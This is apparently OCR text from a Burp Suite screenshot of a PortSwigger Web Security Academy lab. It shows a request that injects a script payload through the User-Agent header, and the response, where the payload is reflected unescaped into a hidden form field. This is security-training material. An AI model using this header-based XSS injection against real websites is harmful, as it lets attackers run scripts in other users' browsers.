 Burp Project Intruder Repeater View Help Logger++ Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NoPE Proxy Logger++ Settings
2 ×
Send Cancel Target: https://0ad900150410d3cc82404721000900dd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /post?postId=7 HTTP/2
2 Host: 0ad900150410d3cc82404721000900dd.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: "><script>alert("XSS")</script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Windows"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
86 </section>
87 <section class="comment">
88 <p>
89 <img src="/resources/images/avatarDefault.svg" class="avatar">
Wendy House | 21 May 2024
90 </p>
91 <p>
Can you get Siri to read your blogs out? I tried reading one to my wife but
she says she can&apos;t bear to listen to me after 35 years.
</p>
92 <p>
</p>
93 </section>
94 <hr>
95 <section class="add-comment">
96 <h2>
Leave a comment
</h2>
97 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
98 <input required type="hidden" name="csrf" value="
VX6WNOfVeGeuNwjBD3rzgQ5VZGtC75qo">
99 <input required type="hidden" name="userAgent" value="">
<script>
alert("XSS")
</script>
">
100 <input required type="hidden" name="postId" value="7">
101 <label>
Comment:
</label>
102 <textarea required rows="12" cols="300" name="comment">
</textarea>
103 <label>
Name:
</label>
104 <input required type="text" name="name">
105 <label>
Email:
</label>
106 <input required type="email" name="email">
107 <label>
Website:
</label>
108 <input pattern="(http:|https:).+" type="text" name="website">
109 <button class="button" type="submit">
Post Comment
</button>
110 </form>
111 </section>
112 <div class="is-linkback">
113 <a href="/">
Back to Blog
</a>
114 </div>
115 </div>
116 </section>
117 <div class="footer-wrapper">
118 </div>
119 </div>
120 </body>
121 </html>
122
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 18
Response headers 4
Inspector
Notes
Done 9,396 bytes | 289 millis
Event log (2) All issues Memory: 315.0MB